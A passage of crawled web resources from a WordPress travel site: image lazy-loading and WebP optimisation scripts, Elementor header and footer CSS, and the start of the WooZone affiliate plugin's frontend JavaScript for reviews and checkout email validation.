ator/images/flags18.png?bv_host=urgtravel.com","33":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","34":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","35":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","36":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","37":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","38":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","39":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","40":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","41":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","42":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","43":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","44":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg.bv.webp?bv_host=urgtravel.com","45":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg.bv.webp?bv_host=urgtravel.com","46":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","47":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","48":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","49":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","50":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","51":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","52":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","53":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","54":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","55":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","56":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","57":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","58":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg.bv.webp?bv_host=images-na.ssl-images-amazon.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html><!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 6970bc8ec6af5a7bc0a87c8b. Config Timestamp: 2026-01-21 11:46:19 UTC, Cached Timestamp: 2026-01-24 12:53:08 UTC -->

--- FILE ---
content_type: text/css
request_url: https://urgtravel.com/wp-content/uploads/elementor/css/post-79.css?ver=1769239724
body_size: 3803
content:
.elementor-79 .elementor-element.elementor-element-57d845b2:not(.elementor-motion-effects-element-type-background), .elementor-79 .elementor-element.elementor-element-57d845b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-57d845b2:hover{background-color:#FFFFFF;}.gv-sticky-wrapper.is-fixed > .elementor-section{background:#FFFFFF!important;}.elementor-79 .elementor-element.elementor-element-57d845b2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;padding:0px 25px 0px 35px;}.elementor-79 .elementor-element.elementor-element-57d845b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-79 .elementor-element.elementor-element-57d845b2 .elementor-heading-title{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-25a72b8f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-25a72b8f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-25a72b8f > .elementor-element-populated{padding:0px 10px 0px 015px;}.elementor-79 .elementor-element.elementor-element-6757b4c3 .gsc-logo .site-branding-logo{max-width:329px;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-546124ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-546124ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-546124ac > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-79 .elementor-element.elementor-element-45e01133 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-nav-menu > li .submenu-inner, .gva-navigation-menu ul.gva-nav-menu > li ul.submenu-inner{min-width:250px;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-nav-menu > li{color:#000000;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-nav-menu > li > a{color:#000000;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-nav-menu > li > a:hover{color:#000000;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-main-menu .submenu-inner{color:#000000;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-main-menu .submenu-inner a{color:#000000;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-6c11191f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-6c11191f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-6c11191f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-79 .elementor-element.elementor-element-6c11191f > .elementor-element-populated{padding:0px 15px 0px 15px;}@media(min-width:768px){.elementor-79 .elementor-element.elementor-element-25a72b8f{width:21%;}.elementor-79 .elementor-element.elementor-element-546124ac{width:76.13%;}.elementor-79 .elementor-element.elementor-element-6c11191f{width:2.155%;}}

--- FILE ---
content_type: text/css
request_url: https://urgtravel.com/wp-content/uploads/elementor/css/post-55.css?ver=1769239736
body_size: 9010
content:
.elementor-55 .elementor-element.elementor-element-1c98:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-1c98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161C26;background-image:url("https://urgtravel.com/wp-content/uploads/2020/09/ads-min-1.png");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-55 .elementor-element.elementor-element-1c98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 100px 0px;}.elementor-55 .elementor-element.elementor-element-1c98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-767b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-55 .elementor-element.elementor-element-7dc38d6 .elementor-heading-title{color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-206f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-206f{column-gap:1px;line-height:32px;}.elementor-55 .elementor-element.elementor-element-befbcfa > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-55 .elementor-element.elementor-element-1a5a > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-55 .elementor-element.elementor-element-1a5a{text-align:start;}.elementor-55 .elementor-element.elementor-element-1a5a .elementor-heading-title{font-size:20px;font-weight:700;color:#ffffff;}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-55 .elementor-element.elementor-element-548b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-item > a{font-weight:500;}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-text{transition:color 0.3s;}.elementor-55 .elementor-element.elementor-element-927cf3f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-55 .elementor-element.elementor-element-6181 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-55 .elementor-element.elementor-element-6181{text-align:start;}.elementor-55 .elementor-element.elementor-element-6181 .elementor-heading-title{font-size:20px;font-weight:700;color:#ffffff;}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-55 .elementor-element.elementor-element-226{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-item > a{font-weight:500;}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-text{transition:color 0.3s;}.elementor-55 .elementor-element.elementor-element-29a6623 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-55 .elementor-element.elementor-element-5414 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-55 .elementor-element.elementor-element-5414{text-align:start;}.elementor-55 .elementor-element.elementor-element-5414 .elementor-heading-title{font-size:20px;font-weight:700;color:#ffffff;}.elementor-55 .elementor-element.elementor-element-2f71a82:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-2f71a82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11161F;}.elementor-55 .elementor-element.elementor-element-2f71a82{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:18px 0px 18px 0px;}.elementor-55 .elementor-element.elementor-element-2f71a82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-55 .elementor-element.elementor-element-5cb1d37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55 .elementor-element.elementor-element-5cb1d37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55 .elementor-element.elementor-element-5cb1d37 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-55 .elementor-element.elementor-element-11ac > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-11ac{text-align:start;}.elementor-bc-flex-widget .elementor-55 .elementor-element.elementor-element-6b4cddb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55 .elementor-element.elementor-element-6b4cddb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55 .elementor-element.elementor-element-6b4cddb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-55 .elementor-element.elementor-element-6b4cddb > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-55 .elementor-element.elementor-element-7d76955{text-align:center;}@media(max-width:1024px){.elementor-55 .elementor-element.elementor-element-1c98{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-55 .elementor-element.elementor-element-befbcfa > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-927cf3f > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-29a6623 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-11ac{text-align:center;}}@media(min-width:768px){.elementor-55 .elementor-element.elementor-element-767b{width:29.417%;}.elementor-55 .elementor-element.elementor-element-befbcfa{width:18%;}.elementor-55 .elementor-element.elementor-element-927cf3f{width:20%;}.elementor-55 .elementor-element.elementor-element-29a6623{width:32.583%;}}@media(min-width:1025px){.elementor-55 .elementor-element.elementor-element-1c98:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-1c98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/javascript
request_url: https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/wp-content/plugins/woozone/lib/frontend/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-100baaee14d27c9e13202beb052815ac_frontend.js?ver=13.7.2
body_size: 24669
content:
var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(WooZone=function($){"use strict";var ajaxurl=woozone_vars.ajax_url,lang=woozone_vars.lang,current_aff={};__name(function(){$(document).ready(function(){console.log("WooZone frontend script is loaded!");var $current_aff=$("#WooZone_current_aff");$current_aff.length>0&&(current_aff=$current_aff.data("current_aff")),triggers()});var syncfront=syncfront_func();syncfront.init()},"init")();function triggers(){checkout_email(),load_amazon_reviews(),fix_images()}__name(triggers,"triggers");function load_amazon_reviews(){var wrapper=$("body #amzaff-amazon-review-tab");wrapper.each(function(){var data={action:"WooZone_frontend",sub_action:"load_amazon_reviews",prodid:wrapper.data("prodid")};$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status")&&response.status=="valid"&&wrapper.html(response.html)},"json").fail(function(){}).done(function(){}).always(function(){})})}__name(load_amazon_reviews,"load_amazon_reviews");function fix_images(){setInterval(function(){var $imgFound=$("img[src*='ssl-images']");$imgFound.each(function(){var that=$(this),src=that.attr("src");src.indexOf("//")==0&&src.indexOf("ssl-images")!=!1&&(that.attr("src","https:"+src),that.attr("srcset","https:"+that.attr("srcset")))})},1e3)}__name(fix_images,"fix_images");function checkout_email(){if(!$(".cart_totals").length)return!1;var woozone_email_wrapper=$(".woozone_email_wrapper"),woozone_checkout_email=$("#woozone_checkout_email"),woozone_email_mandatory=$("#woozone_checkout_email_required");if(woozone_checkout_email.length>0){woozone_email_wrapper.insertBefore($(".wc-proceed-to-checkout"));var checkout_btn=$(".wc-proceed-to-checkout .checkout-button"),checkout_link=checkout_btn.attr("href");woozone_email_mandatory.length>0&&woozone_email_mandatory.val()=="1"&&(checkout_btn.addClass("disabled"),checkout_btn.attr("href","#amz_checkout_email")),woozone_email_wrapper.on("keyup",woozone_checkout_email,function(e){var woozone_validate_email=/([A-Z0-9a-z_-][^@])+?@[^$#<>?]+?\.[\w]{2,4}/.test(woozone_checkout_email.val());woozone_validate_email?(woozone_email_mandatory.length>0&&woozone_email_mandatory.val()=="1"&&(checkout_btn.removeClass("disabled"),checkout_btn.attr("href",checkout_link)),woozone_checkout_email.css({border:"1px solid #d1d1d1"})):(woozone_email_mandatory.length>0&&woozone_email_mandatory.val()=="1"&&(checkout_btn.addClass("disabled"),checkout_btn.attr("href","#amz_checkout_email")),woozone_checkout_email.css({border:"1px solid red"}))})}$(".wc-proceed-to-checkout").on("click",".checkout-button",function(e){if(woozone_checkout_email.length>0){if(woozone_email_mandatory.length>0&&woozone_email_mandatory.val()=="1"&&$(this).hasClass("disabled"))return e.preventDefault(),!1;if(country_shop_checkout.allow_checkout())country_shop_checkout.set_msg_html(!0,lang.amzcart_checkout_msg);else return country_shop_checkout.set_msg_html(!1,lang.amzcart_cancel_msg),!1;woozone_checkout_email.val()!=""&&jQuery.post(woozone_vars.ajax_url,{action:"WooZone_before_user_checkout",_nonce:$("#woozone_checkout_email_nonce").val(),email:woozone_checkout_email.val()},function(data,textStatus){textStatus==="success"||textStatus==="email_exists"?$(this).prop("href",woozone_vars.checkout_url):alert(textStatus)})}else{if(country_shop_checkout.allow_checkout())country_shop_checkout.set_msg_html(!0,lang.amzcart_checkout_msg);else return 